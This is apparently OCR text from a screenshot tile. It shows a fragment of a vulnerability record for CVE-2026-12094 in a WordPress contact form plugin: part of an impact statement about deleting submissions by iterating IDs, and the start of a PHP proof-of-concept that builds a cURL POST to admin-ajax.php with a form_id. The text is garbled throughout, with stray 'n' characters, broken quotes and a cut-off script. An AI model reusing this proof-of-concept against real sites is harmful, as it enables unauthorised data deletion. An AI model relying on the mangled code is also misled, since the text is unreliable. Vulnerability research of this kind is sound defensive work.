
submissions by iterating through IDs,
causing data loss and potential disruption
to site operations.”,
poc_php”: “// Atomic Edge CVE Research
–
Proof of Concept
(metadata-based)n//
CVE-2026-12094 – Advanced Contact
Form 7 $action,n ‘form_id’ =>
$form_idn);nn// Initialize cURLn$ch =
curl_init();ncurl_setopt($ch,
CURLOPT_URL, $target_url . ‘/wp-
admin/admin-
ajax.php’);ncurl_setopt($ch,
CURLOPT_RETURNTRANSFER,
true);ncurl_setopt($ch, CURLOPT_POST,